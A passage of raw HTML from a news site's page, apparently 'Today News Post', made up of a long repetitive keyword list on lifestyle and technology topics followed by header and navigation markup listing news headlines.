    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-3442 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Sunday, January 18, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
